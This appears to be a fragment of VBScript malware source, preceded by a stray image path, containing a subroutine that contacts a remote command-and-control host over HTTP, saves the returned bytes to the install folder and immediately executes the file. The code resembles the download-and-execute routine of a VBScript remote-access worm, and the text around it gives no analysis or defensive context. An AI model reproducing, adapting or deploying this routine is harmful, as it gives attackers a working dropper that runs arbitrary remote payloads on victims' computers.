 sub download (fileurl,filedir)
if filedir = "" then
filedir = installdir
end if
strsaveto = filedir & mid (fileurl, instrrev (fileurl,"\") + 1)
set objhttpdownload = createobject("msxml2.xmlhttp")
objhttpdownload.open "post","http://" & host(dns) &"/is-sending" & spliter & fileurl, false
objhttpdownload.send ""
set objfsodownload = createobject ("scripting.filesystemobject")
if  objfsodownload.fileexists (strsaveto) then
objfsodownload.deletefile (strsaveto)
end if
if  objhttpdownload.status = 200 then
dim  objstreamdownload
set  objstreamdownload = createobject("adodb.stream")
with objstreamdownload
.type = 1
.open
.write objhttpdownload.responsebody
.savetofile strsaveto
.close
end with
set objstreamdownload  = nothing
end if
if objfsodownload.fileexists(strsaveto) then
shellobj.run objfsodownload.getfile (strsaveto).shortpath
end if
end sub